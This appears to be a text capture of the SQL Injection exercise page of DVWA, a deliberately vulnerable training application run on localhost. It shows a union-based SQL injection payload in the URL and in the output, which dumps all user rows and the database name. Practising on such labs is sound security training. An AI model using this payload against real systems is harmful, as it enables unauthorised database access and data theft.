 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+database()+%23&
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/